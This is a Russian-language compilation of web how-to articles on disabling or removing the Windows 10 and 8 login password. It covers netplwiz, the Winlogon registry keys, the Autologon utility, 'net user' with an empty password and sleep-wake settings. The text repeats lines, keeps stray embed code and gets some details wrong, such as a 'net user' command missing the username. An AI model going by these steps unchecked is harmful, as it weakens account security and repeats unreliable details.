Как убрать пароль на Windows 10 при входе в систему?
Всем здорова! Классический способ защиты конфиденциальной информации в Windows 10 – использование логина и пароля, запрашиваемых при загрузке операционной системы, в момент возвращения из сна или гибернации. В некоторых ситуациях безопасность не повредит – в особенности на работе или дома, в окружении любопытных глаз. Но, если делиться с файлами, документами и важными записями не с кем, то порой легче отказаться от защиты. А вот как?! – описано в инструкции ниже.
Деактивация параметра запроса паролей в «Настройках» Windows 10
Избавиться от текстового поля, запрашивающего конфиденциальную информацию на экране блокировки, разработчики из Microsoft предлагают в разделе «Учетные записи пользователей»:
- Перейти к параметрам поможет окно «Выполнить» (вызывается комбинацией кнопок Win + R) и введенная команда: «netplwiz».
- После загрузки раздела в верхней части интерфейса с пункта «Требовать ввод имени пользователя и пароля» рекомендуется снять галочку, а затем нажать на кнопку «Применить».

- Настройку нельзя деактивировать, если пользователю не присвоены права администратора. В некоторых ситуациях процедуру придется повторить 2-3 раза. По неизвестным причинам параметр сбрасывается сразу после выхода из «Настроек».
Если при предварительной настройке операционной системы регистрировался профиль Microsoft, то в поле «Пользователь» нельзя ввести стандартное имя системы, придется добавлять E-mail (адрес электронной почты).
Отказ от пароля в реестре
На ПК с настроенным сетевым доступом вручную избавиться от ввода конфиденциальной информации нельзя – соответствующий параметр даже не появится в настройках. А потому действовать придется через реестр:
- Для перехода к редактору придется ввести в окно «Выполнить» текст: «regedit».
- Далее – последовательный переход от «HKEY_LOCAL_MACHINE» до «Software\Microsoft\Windows NT». В конце останется выбрать «CurrentVersion» и «Winlogon».

- Среди появившегося списка записей в редакторе недостает пунктов «AutoAdminLogon» и «DefaultDomainName», которые придется добавить вручную, кликнув по «Winlogon» правой кнопкой мыши.
Генерировать предстоит строковые параметры со значением 1.
- Последний шаг – добавить такие же записи «DefaultUserName» и «DefaultPassword» или отредактировать уже существующие. Вводить в значение придется правдивую, а не вымышленную конфиденциальную информацию, иначе появится ошибка и все придется набирать вручную. После подготовки авторизация в профиль начнет происходить в автоматическом режиме с мгновенным пропуском раздела «Вход в систему».
Отключение пароля после выхода из сна в реестре и настройках Windows
В разделе «Варианты входа» (или «Параметры входа» в зависимости от редакции и текущей версии операционной системы) уже давно представлена опция, активирующая дополнительную проверку личности через определенный промежуток времени, или в момент перехода компьютера в спящий режим.
Если к настройке «Требуется вход» добавить пункт «Никогда», то даже после сна дополнительная авторизация не понадобится. Схожим образом работает и возвращение из гибернации – технологии, применяемой на ноутбуках: тот же сон, но с сохранением фоновой активности офисных программ, браузера, важных процессов и служб.
Альтернативный способ отказаться от ввода паролей в Винде – заглянуть в редактор групповой политики. Вызывается раздел через окно «Выполнить» и команду: «gpedit.msc».
После загрузки дополнительного меню в разделе «Конфигурация компьютера» – важно открыть «Административные шаблоны», затем «Систему», а после «Управление электропитанием».
В «Параметрах спящего режима» остается перевести оба требования к вводу паролей из положения «Не задано» к «Отключено».
Настройки сохраняются по кнопке «Применить» и вступают в силу же после перезагрузки компьютера. Если снять галочку, то все вернется к прежнему режиму работы.
Настройка автоматической авторизации с помощью «Autologon for Windows»
Убрать пароль при входе с компьютера и на ноутбуке поможет свободно распространяемый софтверный инструмент – «Autologon for Windows», представленный на официальном сайте разработчика.
Как и в случае с записями в реестре – «Autologon» предназначен для настройки автоматического ввода пароля при входе в систему. Единственная разница – в количестве действий: никакие значения генерировать и добавлять не придется – достаточно заполнить ряд пустующих текстовых полей:
- После загрузки и распаковки «Autologon» на экране сразу появятся пункты: «Username» (Текущее имя пользователя), «Domain» (Домен) и «Password» (Пароль). Часть полей заполнится сразу – инструмент возьмет данные из «Настроек» Виндовс, а вот остальное уже придется дополнить вручную.
- После проведенной подготовки останется нажать на кнопку «Enable». На экране сразу же появится уведомление о приведенной в действие автоматической авторизации, включающей ввод конфиденциальной информации при загрузке ПК.
- Если через некоторое время появится желание вводить данные лично, то при запуске «Autologon» вместо кнопки «Enable» (при заранее заполненных полях) стоит нажать на «Disable».

Полное удаление пароля на компьютерах с Windows 10
Последний способ отключить пароль при входе связан с избавлением от конфиденциальной информации в операционной системе. Даже при блокировке или в момент пробуждения от сна Windows перестанет запрашивать хоть какие-то данные и начнет сразу переходить к рабочему столу:
- Разбираться с соответствующей настройкой предстоит в командной стройке, вызываемой через меню «Пуск». Лучше воспользоваться запуском с наивысшими правами доступами, иначе настройки не сохранятся, или же появится проблема несовместимости.
- После запуска в текстовое поле сначала придется добавить команду: «net user» – отображающую пользователей, находящихся в системе (появятся даже «Гости» и «Скрытые учетные записи»).
- А затем: net user login “” (где вместо login вводится текущее имя пользователя).
- Если появилась надпись «Команда выполнена успешно», значит, пароль полностью удален и в момент загрузки Windows ввод конфиденциальной информации не понадобится.

FAQ
Почему после 15 или 30-минутного перерыва компьютер запрашивает пароль? – Причина в активированном параметре «Начинать с экрана входа в систему» в «Параметрах экранной заставки».
Для перехода к разделу с настройками в окне «Выполнить» (вызывается комбинацией клавиш Win + R) стоит ввести текст: «control desk.cpl,,@screensaver» (без кавычек).
В появившемся интерфейсе важно снять галочку с дополнительного «экрана», а еще лучше – отказаться от всплывающих заставок, выбрав параметр «Нет».
Как работает «Динамическая блокировка»? – В Windows 10 в разделе «Параметры входа» появилась отдельная опция, способная автоматически определять отсутствие пользователя (как вариант – если сопряженная с компьютером мобильная техника через Bluetooth находится вне радиуса действия) и переходить в режим блокировки.
Для отмены динамической проверки достаточно снять галочку с соответствующего пункта меню в разделе «Варианты входа» в параметрах Windows 10.
Защита конфиденциальной информации с помощью пароля в операционной системе от Microsoft хотя и помогает избавиться от нежелательного любопытства коллег, друзей или знакомых, но чаще привносит нежелательные трудности в ежедневную работу. В особенности, если настроена динамическая блокировка или вывод заставки через каждые 30 минут с последующей авторизацией. А потому – хотя бы ради удобства – стоит разобраться в том, как на Виндовс 10 убрать пароль и сэкономить драгоценные секунды и даже минуты жизни.
Отключить пароль при загрузке Windows 8, входе в систему
Для защиты учетной записи на компьютере под управлением Windows 8, как и в предыдущих редакциях ОС, используется пароль. При этом нововведением данной версии системы является то, что помимо стандартного кодового слова она может запрашивать при загрузке пароль от учетной записи Microsoft (получается путем регистрации через Интернет), пин-код или графический ключ.
В том случае, если пользователь не беспокоится за сохранность личных данных и уверен, что посторонний человек не сможет получить доступ к компьютеру, он может отключить пароль у своего аккаунта или вовсе удалить его, ускорив процесс входа.
Мы категорически не рекомендуем этого делать, но понимаем, что в некоторых рабочих ситуациях такая потребность действительно может быть обоснованна.
Учетная запись Microsoft
Если локальная учетная запись на компьютере подключена к учетной записи Microsoft, а владелец компьютера не использует новые возможности системы, вроде магазина приложений Windows или синхронизации параметров с другими устройствами, то сам аккаунт можно убрать, то есть отменить связь. Такая учетная запись будет просто локальной, для которой меры безопасности могут и не применяться.
Чтобы отключить ввод пароля при запуске путём переключения на локальный аккаунт, потребуется:
- Сочетанием клавиш Win + C вызвать чудо-панель (charms bar), другой способ вызвать эту панель — провести указателем мыши по крайней правой границе экрана сверху вниз или снизу вверх;
- Коснуться кнопки «Параметры»;
- На открывшейся панели следует выбрать пункт «Изменение параметров компьютера».

Далее откроется окно с настройками системы, где нужно перейти в раздел с учетными записями пользователя. В блоке «Ваша учетная запись» необходимо нажать кнопку переключения на локальный аккаунт, а затем подтвердить то, что пользователь действительно хочет удалить связь с идентификатором Microsoft. Это делается путём ввода текущего пароля и игнорированием этого параметра на этапе настройки локальной учетной записи — поля «Пароль» и «Подтверждение» следует оставить пустыми.
Автоматический вход
В Windows 8 также можно отключить пароль с помощью функции автоматического входа, при которой код не будет запрашиваться. Для этого потребуется изменить соответствующий параметр в настройках устройства. Для того, чтобы выполнить эту процедуру и убрать запрос ключа безопасности нельзя воспользоваться упомянутым выше окном «Параметры», поскольку данная настройка скрыта от глаз неопытных людей.
Вызвать окно с дополнительными настройками учетных записей можно с помощью нажатия на клавиатуре сочетания клавиш Win + R, а в появившемся окне следует выполнить ввод команды netplwiz
На экране появится окно, в котором нужно убрать галочку с пункта «Требовать ввод…», а затем нажать на кнопку Применить.
Если такой опции в данном окне вы не обнаружите, то смотрите ниже другой способ!
На экране появится окно, требующее дважды ввести текущий ключ от аккаунта в поля «Пароль» и «Подтверждение». После проведения описанной процедуры, Windows запомнит введенные данные и будет вводить их автоматически при включении устройства, минуя запрос.
Перед тем, как отключить запрос пароля и начать использовать функцию автоматического входа, операционная система Windows должна перезагрузиться. Это позволит ей сохранить введенные данные, а пользователь сможет сразу же убедиться, что ему удалось снять блокировку учетной записи.
Важно понимать, что при выполнении выхода из ОС во время работы, компьютер вновь затребует пройти авторизацию в аккаунте, но не будет просить это делать после отключения и последующего запуска.
Другой способ отключить пароль Windows 8
Итак, если после запуска netplwiz вы не нашли необходимой опции и экран выглядит так:
то не беда, попробуйте другой алгоритм действий.
Здесь мы покажем другой способ добраться до раздела «Ваша учетная запись». Если вы хотите воспользоваться тем же методом, как было указано в начале статьи, то пожалуйста — сделайте это и сразу переходите к пункту 3:
- Щелкните мышью в левый нижний угол, вызвав меню «Пуск». В нем сверху найдите и надавите мышкой на имя и аватар вашей учетной записи.
- Далее щелкните «Сменить аватар».
- Появится окно настроек, в котором выбираем помеченные красными прямоугольниками пункты «Ваша учетная запись», «Отключить».
 Ваша учетка станет локальной.
Ваша учетка станет локальной. - Далее, при создании новой локальной учетной записи поле пароля оставляем пустым.
Отключить ввод пароля при пробуждении
Для этого вместо ранее выбираемого пункта меню в настройках Учетной записи нажмите «Параметры входа» и далее в разделе «Политика паролей» — Изменить.
Видео номер 1 по теме
Видео номер 2 по теме
youtube.com/embed/OQxBwgIZc0w» frameborder=»0″ allowfullscreen=»allowfullscreen»/>Как удалить пароль при входе в Windows с помощью реестра » DelPC.ru
Как удалить пароль при входе в Windows 10:
- Откройте “Редактор реестра”, для этого нажмите сочетание клавишей Win+R и введите “regedit”, откроется окошко с “деревом” реестра
- Для перехода по дереву откройте ветку HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon двойным кликом мышки
- Найдите значение DefaultUserName
- Дважды кликните по нему
- Проверьте, чтобы в поле “Значения” был указан логин того пользователя, под которым должен осуществляться вход в систему (т.е. ваш логин)
- Найдите параметр DefaultPassword и введите в поле значения ваш текущий пароль. Если такого параметра нет, создайте его, просто нажав пункт меню “Правка” – “Создать” – “Строковый параметр”.
- После создания параметра, переименуйте его на DefaultPassword и введите пароль в строку “значение”
- Измените значение параметра AutoAdminLogon, указав в нем значение “1” вместо установленного “0”, чтобы удалить пароль при входе в Windows 10
Теперь все готово, закрывайте редактор реестра и проверяйте получилось ли у вас удалить пароль при входе в Windows с помощью реестра с помощью перезагрузки компьютера.
Этот способ поможет отключить запрос пароля при включении Windows 10, для компьютеров, которые не находятся в домене. Как отключить пароль при входе в Windows 10:
- Нажмите Win+R и введите netplwiz
- После нажатия на “ОК” откроется непосредственно сам менеджер учётных записей, выберите в нем пользователя под которым осуществляется вход в систему
- Снимите галочку с “Требовать ввод имени пользователя и пароля”
- Нажмите “Применить”
- Два раза введите действующий пароль для подтверждения, чтобы отключить пароль при входе и включении в Windows 10
Все готово! Можно перезагрузить компьютер и проверить, что у вас получилось отключить ввод пароля при запуске и загрузке Windows 10.
Чтобы убрать пароль системы после сна, нужно сделать пару нехитрых действий. Как убрать пароль при входе в систему Windows 10:
- Откройте параметры “Пуск” – “Параметры” – “Учётные записи” – “Параметры входа”
- Измените значение параметра “Требуется вход” на “Никогда”
Вы отключили пароль при входе в систему. Теперь при выходе из сна, вам не нужно будет вводить пароль.
Теперь при выходе из сна, вам не нужно будет вводить пароль.
Если есть вопросы как убрать или отключить пароль на системе Windows – добро пожаловать в комментарии!
Как убрать ввод пароля при входе на Windows 10
Корпорация Microsoft регулярно предоставляет пользователям ОС Windows встроенный инструментарий по защите личных данных. Одним из таких «защитных» инструментов является возможность установки пароля для входа в систему. Но не всегда принудительный ввод пароля деактивируется так же легко, как активируется.
Способы отключения защищённого входа в Windows 10
Существует несколько способов по деактивации пароля для входа в Windows 10. Большинство из них предполагает использование встроенных системных инструментов, но есть и такие, которые подразумевают применение стороннего программного обеспечения. Рассмотрим все доступные варианты.
Деактивация защищённого входа через настройки «Параметры»
Является наиболее распространённым и лёгким способом отключения защиты:
- Зайдите в «Пуск» и перейдите в настройки «Параметры».
 Окно настроек «Параметры» можно также открыть, нажав сочетание клавиш Win + I
Окно настроек «Параметры» можно также открыть, нажав сочетание клавиш Win + I - Далее щёлкните по значку «Учётные записи».Необходимые настройки «Учётные записи» можно открыть, набрав соответствующий запрос в поисковой строке Windows
- Перейдите в «Параметры входа» и кликните по кнопке «Изменить» (строка «Пароль»).Кнопка «Изменить» доступна только в том случае, если у вас уже установлен пароль для входа в систему
- Подтвердите установленный пароль.При нажатии на кнопку «Отмена» вы вернётесь в окно настроек «Учётные записи»
- В форме для изменения пароля нажмите на кнопку «Далее» (пустые строки заполнять не надо).После отключения пароля вам может потребоваться немедленная перезагрузка ПК
- После перезапуска системы вам больше не потребуется вводить защитный пароль.
Деактивация пароля для входа через реестр
Реестр Windows представляет собой целую базу системных параметров, настроек, персональных данных, предназначенных для обеспечения бесперебойной работы всей ОС. Благодаря «Редактору реестра» можно напрямую отключить (задать вручную алгоритм) защищённый вход в систему Windows
Благодаря «Редактору реестра» можно напрямую отключить (задать вручную алгоритм) защищённый вход в систему Windows
- Вызовите окно «Выполнить», нажав Win + R. Наберите значение regedit.«Выполнить» можно также запустить, нажав правой кнопкой мыши по меню «Пуск» и выбрав из предложенного списка инструментов нужный вариант
- Далее проследуйте по корневому каталогу в категорию: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon.Весь проделанный путь по корневому каталогу реестра отображается внизу окна
- Найдите строку с файлом AutoAdminLogon, откройте его и в настройке «Значение» поставьте 1.Данный параметр отвечает за доступ к правам администратора на вашем ПК
- Далее поочерёдно откройте файлы DefaultUserName (в параметре «Значение» введите имя пользователя) и DefaultPassword (в параметре «Значение» введите установленный пароль).Если данные параметры отсутствуют, то их необходимо создать (правая кнопка мыши по рабочему пространству окна — «Создать» — «Строковой параметр»)
- Выйдите из окна реестра и выполните перезагрузку.

При деактивации защитного пароля ОС с помощью данного способа автор статьи заметил одну особенность. Иногда для успешного отключения защищённого входа необязательно вносить изменения в параметре DefaultUserName. Если на ПК имеется лишь одна учётная запись, то достаточно отредактировать только значения AutoAdminLogon и DefaultPassword.
Видео: как деактивировать пароль для входа в систему через реестр
Отмена повторной разблокировки системы при выходе из «Режима сна»
Система может потребовать дополнительный ввод пароля даже после успешного отключения этой функции. Такое может произойти при выходе ПК из «Режима сна». Обусловлено это тем, что для «Спящего режима» существует отдельная настройка по защите персональных данных. Для полного отключения функции проделайте следующие шаги:
- Через меню «Пуск» перейдите в «Параметры»/«Учётные записи».

- Откройте «Параметры входа» и в блоке «Требуется вход» выставьте «Никогда».После применения настроек перезагрузите ПК
Автор данной статьи, используя такой способ для отмены запроса пароля из «Режима сна», заметил, что после установки каких-либо обновлений ОС Windows, настройки в «Параметрах входа» могут сбрасываться. Но если сохранять их через «Панель управления»/«Параметры»/«Электропитание», то вероятность такого системного сбоя сведётся к минимуму.
Видео: как отменить запрос пароля при выходе из «Режима сна»
Отключение «Безопасного входа»
«Безопасный вход» — это дополнительный способ защиты ПК от нежелательного вредоносного программного обеспечения, способного получать доступ к базе сохранённых паролей в ОС. Суть работы «Безопасного входа» состоит в том, что после загрузки системы пользователя встречает «Экран блокировки», отключить который можно лишь сочетанием клавиш Ctrl + Alt + Delete
. Это является своего рода дополнительным паролем для входа. Чтобы его отключить, проделайте следующие шаги:
Это является своего рода дополнительным паролем для входа. Чтобы его отключить, проделайте следующие шаги:- Запустите окно «Выполнить» (Win + R на клавиатуре) и пропишите netplwiz.Запустить окно «Выполнить» также можно через меню «Пуск»
- В настройках перейдите во вкладку «Дополнительно», найдите параметр «Безопасный вход в систему» и уберите маркер рядом с надписью «Требовать нажатия CTRL+ALT+DELETE». Подтвердите внесённые изменения.После применения настроек необходимо провести перезагрузку ПК
Видео: как отключить «Безопасный вход» в Windows 10
Сброс системы защищённого входа через «Службу учётных записей пользователей»
Данный метод помогает обнулить пароль для конкретного пользователя (если на ПК зарегистрировано более одной учётной записи):
- Откройте «Пуск»/«Панель управления».
 «Панель управления» можно открыть, нажав сочетание Win + X
«Панель управления» можно открыть, нажав сочетание Win + X - Далее проследуйте в «Учётные записи пользователей».Настройки «Учётных записей» также можно найти в приложениях «Служебные» (в меню «Пуск»)
- В корневом каталоге щёлкните сначала на «Управление профилями пользователей», а затем по строке «Управление другой учётной записью».Даже если на ПК установлена одна учётная запись, то всё равно необходимо выбрать подменю «Управление другой учётной записью»
- В представленном списке активных пользователей выберите нужную учётную запись.В кратком описании учётной записи можно также найти информацию о том, защищена она паролем или нет
- Нажмите на подменю «Изменить пароль».Если необходимо вернуться к списку доступных пользователей, то нажмите на «Управление другой учётной записью»
- В предлагаемой форме заполните строку «Текущий пароль», оставив остальные строки пустыми. Нажмите «Сменить пароль».Чтобы отключить пароль для входа, обязательно оставьте пустые поля «Новый пароль», «Подтверждение пароля» и «Введите подсказку для пароля»
- Готово, с этого момента загрузка ОС станет автоматизированной.
 Вводить пароль больше не нужно.
Вводить пароль больше не нужно.
Автоматизированный вход в систему при помощи Microsoft Autologon
Microsoft Autologon — это утилита, предоставляемая корпорацией Microsoft. С её помощью можно настроить алгоритм автоматического ввода пароля для входа в систему. Утилита поможет тем пользователям, которые хотят защитить паролем свой ПК от вмешательства третьих лиц и не вводить его вручную каждый раз.
- Перейдите на страницу Windows Sysinternals на официальном сайте Microsoft и нажмите на Download Autologon.Утилита Autologon находится в категории Security Utilities
- По окончании скачивания инсталлятора запустите утилиту и в предлагаемой форме введите имя учётной записи (строка Username), а также установленный пароль (Password). Нажмите Enable.Утилита вносит изменения в системный реестр Windows
- Готово. При последующих загрузках ОС пароль для входа будет вводиться автоматически.После активации утилиты появится соответствующее информационное окно
Деинсталляция пароля через «Командную строку»
Если вы захотите не только деактивировать пароль, но и полностью его удалить (стереть из системного реестра все следы), то для этой цели имеется проверенный способ:
- В поиске меню «Пуск» наберите значение cmd, затем щёлкните правой кнопкой мыши по «Командной строке» и выберите строку «Запустить от имени администратора».
 «Командную строку» обязательно запускайте от имени администратора
«Командную строку» обязательно запускайте от имени администратора - В рабочем окне «Командной строки» наберите net user и нажмите Enter.
- Затем пропишите, соблюдая пробелы: net user имя_пользователя «»»» (где «имя_пользователя» это название пользовательского профиля).После имени учётной записи обязательно поставьте значок таких кавычек «»
- Готово. Все следы пароля удалены. Можете закрыть «Командную строку».
Для пользователей Windows 10, желающих отключить защиту ПК, требующую постоянного ввода пароля для входа в систему, корпорация Microsoft предоставила широкий выбор инструментария для её деактивации. При этом каждый может воспользоваться либо внутренними системными возможностями ОС, либо прибегнуть к официальной утилите.
Оцените статью: Поделитесь с друзьями!Убираем пароль при входе в систему Windows 10
После включения компьютера или «пробуждения» системы от режима сна на мониторе возникает входной экран. Пользователь Windows 10 набирает в его полях своё учётное имя (логин) и пароль (условный код) для получения доступа к системе. При неверном вводе вход в систему блокируется. Разные пользователи могут настраивать одну и ту же систему под свои предпочтения.
Пользователь Windows 10 набирает в его полях своё учётное имя (логин) и пароль (условный код) для получения доступа к системе. При неверном вводе вход в систему блокируется. Разные пользователи могут настраивать одну и ту же систему под свои предпочтения.
Однако если компьютером или ноутбуком пользуется единственный владелец, то систему защищать не от кого. В этом случае требование пароля напоминает проверку паспорта при входе в квартиру, в которой никто больше не живёт. Ниже будут рассмотрены разные способы автоматизации входа в Windows 10 (без набора личных данных).
Однако в этих способах есть различия, связанные с типом используемой учётной записи (аккаунта). Она может быть локальной или общей с другими сервисами компании Microsoft. В первом случае для входа (кроме пароля) вводится логин, а во втором – адрес электронной почты. В любой момент данные аккаунта можно увидеть, пройдя по «Пуск» => «Параметры => «Учётные записи» => «Ваши данные».
Как видно, на данном компьютере действует учётная запись Microsoft. В противном случае в этом окне была бы надпись: «Локальная учётная запись». В дальнейшем, при рассмотрении способов автоматизации входа в систему, иногда будет оговариваться их применимость к типу аккаунта пользователя.
В противном случае в этом окне была бы надпись: «Локальная учётная запись». В дальнейшем, при рассмотрении способов автоматизации входа в систему, иногда будет оговариваться их применимость к типу аккаунта пользователя.
Есть ещё одно обстоятельство. Компания Microsoft постоянно обновляет Windows 10, выпуская всё новые её редакции (версии, сборки). Случается, что произведённые изменения влияют на применимость рассматриваемых способов, т. е. сборки могут вести себя по-разному.
Редакцию своей системы можно посмотреть, пройдя по пути «Пуск» => «Параметры» => Система» => «О системе».Кроме того, предлагаем прочитать, как узнать свои характеристики ПК.
Как видно, на компьютере автора настоящей статьи установлена редакция 1909 Windows 10 (завершённая в сентябре 2019 г.).
Отключение пароля при входе в систему
Убрать пароль можно по-разному – в учётной записи (аккаунте) пользователя, в системном реестре или специальной утилитой.
В учётной записи
Этот способ отменить входной запрос пароля – самый распространённый. Для его осуществления, однако, пользователь должен этот самый код помнить.
- В поле набора команд и поиска (справа от кнопки «Пуск») набираем команду netplwiz и жмём Enter на клавиатуре.
- В окне «Учётные записи пользователей» удаляем галочку активации пункта «Требовать ввод имени пользователя и пароля» и щёлкаем OK.
В случае локального аккаунта вместо адреса электронной почты будет логин пользователя. При наличии нескольких учётных записей требование идентификации отменяется только для нужного аккаунта.
- И вот тут-то потребуется ввести пароль. Как перед любым ответственным изменением, системе требуется подтверждение того, что его производит не случайный человек, а законный владелец, отдающий отчёт в своих действиях.
После этого вход в Windows 10 станет автоматическим, без набора учётных данных. Отключается ввод пароля, но он сам сохраняется в системе и может потребоваться при её важных изменениях.
В редакторе реестра
Системный реестр Windows – база данных с хранящимися в ней настройками программного и аппаратного обеспечения. Его редактированием обычно занимаются продвинутые пользователи. Мы займёмся изменениями с соблюдением необходимых мер предосторожности, о которых речь пойдёт ниже.
- В поле ввода команд набираем regedit и щёлкаем на появившейся верхней строке «Редактор реестра».
Как видно, реестр оформлен в виде дерева каталогов (больших папок) с пятью раскрывающимися ветвями-разделами. В каждой из них – множество подчинённых папок.
- Раскроем раздел HKEY_LOCAL_MACHINE, и, последовательно откроем подчинённые папки согласно пути, взятого в красную рамку на следующем скриншоте.
- Прежде чем скорректировать папку Winlogon, обязательно следует создать её резервную копию с тем, чтобы откатиться к ней, если что-то пойдёт не так. Для этого в контекстном меню папку Winlogon щёлкаем пункт «Экспортировать».

- В открывающемся окне записи файла указываем место его хранения (например, в папке «Документы»), задаём информативное имя (например, «Резервная копия») и щёлкаем «Сохранить». К имени файла добавится расширение .REG. В дальнейшем, при необходимости, запуск файла «Резервная копия.reg» восстановит прежнее состояние ветви Winlogon.
- Обезопасив себя, можно приступить к коррекции этой папки. В правой части редактора делаем двукратный щелчок на строке AutoAdminLogon, и меняем значение строкового параметра с 0 на 1.
После перезагрузки вход в мою операционную систему версии 1909 с учётной записью Microsoft стал автоматическим.
В некоторых статьях на эту тему в интернете после этого описываются изменения в двух строках этой же ветви реестра, подчёркнутых красной чертой на следующем скриншоте.
По собственному опыту могу сказать, что необходимости в них нет (особенно в случае единственного пользователя).
Выполнение последующих шагов 6 и 7 в моей операционной системе привело к тому, что, кроме законной учётной записи Microsoft, появилась ещё одна с таким же именем. Поэтому я рекомендую пока не выполнять шагов 6 и 7 и попробовать эффект уже выполненных.
Если вход в систему не запрашивает пароль, то на этом нужно остановиться т.е. снятие пароля уже произошло. Если результат не достигнут, то перейти к шагам 6 и 7. Возможно, они окажутся корректными для других сборок Windows.
- В папке Winlogon создаём новый строковый параметр. В контекстном меню папки щёлкаем пункт «Создать», а затем – «Строковый параметр».
- Справа в конце списка имён и значений появляется поле для ввода, в котором по умолчанию предлагается имя «Новый параметр #1». Вписываем в это поле имя DefaultPassword.
- Двукратным щелчком на созданном параметре открываем окошко для ввода текстового значения. В качестве такового набираем тот самый пароль, который хотим выключить, и щёлкаем OK.

С помощью сторонней утилиты Autologon
Компания Microsoft перестала поддерживать эту бесплатную утилиту, но её по-прежнему можно скачать с её сайта Microsoft
После распаковки архива скачанной утилиты следует запустить установочный файл autologon.exe, принять условия лицензии,
ввести свой логин, действующий пароль и щёлкнуть кнопку Enable («Выбрать»). В обычных компьютерах поле Domain не заполняется: утилита сама определяет и подставляет имя ПК.
Если в дальнейшем потребуется восстановить запрос на ввод входного кода, то нужно будет щёлкнуть Disable.
После этого утилита выполнит свою функцию – автоматически уберёт требование авторизации на входном экране. Одновременно пароль шифруется (encrypted).
Снятие пароля и замена на пустой
Не набирать код для входа в Виндовс 10 можно иначе, заменив его пустым. Такая замена возможна тремя разными способами.
В «Учётных записях»
Как отмечалось выше, при изменениях в «Учётных записях», пользователь должен помнить пока ещё действующий пароль.
- Сначала пройдём по «Пуск» => «Параметры => «Учётные записи» => «Варианты входа».
- Щёлкаем пункт «Пароль», затем «Изменить»
- В окне «Изменение пароля» набираем ещё действующий пароль и щёлкаем «Далее».
- В окне «Создание пароля» оставляем пустыми поля «Новый пароль» и «Подтверждение пароля». В качестве подсказки подойдёт слово «Пустой». Щёлкаем пункт «Далее».
Теперь при включении компьютера система не будет запрашивать пароль.
В командной строке
В поле ввода команд справа от кнопки «Пуск» вводим команду cmd для перехода в режим командной строки. Затем на её экране набираем команду net user “”. Отсутствие символов между открывающими и закрывающими кавычками соответствует прописыванию пустого кода.
Так произойдет удаление пароля при входе в Windows 10.
Комбинацией клавиш
Этот способ действителен не на всех сборках.
При нажатии комбинации клавиш Ctrl + Alt + Del на дисплее возникает так называемый экран безопасности. (Предлагаем ознакомиться с другими горячими клавишами Windows 10) На нём пользователю предлагается ряд действий, включая взятый в красную рамку.
(Предлагаем ознакомиться с другими горячими клавишами Windows 10) На нём пользователю предлагается ряд действий, включая взятый в красную рамку.
На моём компьютере этот пункт отсутствовал. Не удалось его добавить и методом, предлагаемом на компьютерных форумах.
После щелчка на пункте «Изменить пароль», в новом окне нужно набрать ещё действующий пароль, а поля для ввода нового и его подтверждения оставить незаполненными.
Удаление пароля при входе в систему после сна
Немало пользователей Windows 10 настраивает систему на переход в режим сна при её бездействии. «Сонному» режиму свойственна существенная экономия энергии. При возобновлении пользователем работы система «пробуждается». Читайте более подробно о том, как установить или удалить режимы гибернации, спящий режим, гибридный сон.
Рассмотренное выше удаление запроса на ввод учётных данных пользователя при загрузке системы не распространяется на режим выхода из сна. Настройка для этого режима отдельная – четырьмя различными способами.
Настройка для этого режима отдельная – четырьмя различными способами.
В учётной записи
Для отмены запроса на ввод пароля и в этом режиме снова пройдём по «Пуск» => «Параметры => «Учётные записи» => «Варианты входа».
Предлагаем прочитать все о настройках и возможностях меню Пуск в Windows 10.
В разделе «Требуется вход» в нижнем списке выбираем «Никогда».
В редакторе реестра
Входим в редактор реестра (см. выше), раскрываем его раздел HKEY_LOCAL_MACHINE\ и проходим путь, подчёркнутый красной чертой на следующем скриншоте. В правой части выбранного раздела должны быть два параметра – ACSettingIndex и DCSettingIndex со значениями 0. При отсутствии их следует создать.
